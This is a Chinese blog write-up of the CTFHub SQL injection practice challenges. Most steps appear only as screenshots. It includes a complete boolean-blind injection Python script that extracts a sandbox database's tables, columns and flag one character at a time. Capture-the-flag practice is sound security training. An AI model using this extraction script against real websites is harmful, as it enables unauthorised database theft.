CTFHub-SQL注入 思路
不考虑用sqlmap跑,练习纯手工。

整数型注入
查看回显位


查看数据库



查看表


查看字段

查看数据

字符型注入


跟第一个一样

报错注入
报错注入在没法用union联合查询时用,但前提还是不能过滤一些关键的函数。
报错注入就是利用了数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。
参考 :https://www.cnblogs.com/Triomphe/p/9489639.html

布尔盲注
参考的大佬的:https://blog.csdn.net/weixin_44732566/article/details/104455318
if(expr1,expr2,expr3),如果expr1的值为true,则执行expr2语句,如果expr1的值为false,则执行expr3语句。
附上大佬的脚本:
import requests import time urlOPEN = 'http://challenge-0cb6ddf0523758b3.sandbox.ctfhub.com:10080/?id=' starOperatorTime = [] mark = 'query_success' def database_name(): name = '' for j in range(1,9): for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN+'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' %(j,i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name+i print(name) break print('database_name:',name) database_name() def table_name(): list = [] for k in range(0,4): name='' for j in range(1,9): for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN+'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name+i break list.append(name) print('table_name:',list) #start = time.time() table_name() #stop = time.time() #starOperatorTime.append(stop-start) #print("所用的平均时间: " + str(sum(starOperatorTime)/100)) def column_name(): list = [] for k in range(0,3): #判断表里最多有4个字段 name='' for j in range(1,9): #判断一个 字段名最多有9个字符组成 for i in 'sqcwertyuioplkjhgfdazxvbnm': url=urlOPEN+'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i) r=requests.get(url) if mark in r.text: name=name+i break list.append(name) print ('column_name:',list) column_name() def get_data(): name='' for j in range(1,50): #判断一个值最多有51个字符组成 for i in range(48,126): url=urlOPEN+'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' %(j,i) r=requests.get(url) if mark in r.text: name=name+chr(i) print(name) break print ('value:',name) get_data()
太牛逼了,不说了,就到这,有缘再见,可恶,我要学python。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号